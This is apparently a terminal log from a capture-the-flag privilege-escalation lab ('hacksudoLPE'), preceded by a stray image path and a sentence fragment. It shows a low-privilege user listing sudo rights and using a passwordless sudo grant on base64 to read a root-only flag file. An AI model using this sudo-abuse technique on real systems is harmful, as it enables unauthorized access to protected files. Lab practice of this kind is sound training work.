 permitted by applicable law.
user5@hacksudoLPE:~$ id
uid=1005(user5) gid=1005(user5) groups=1005(user5)
user5@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user5 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user5 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/base64
user5@hacksudoLPE:~$ sudo base64 /root/root.txt | base64 -d
viluhacker
user5@hacksudoLPE:~$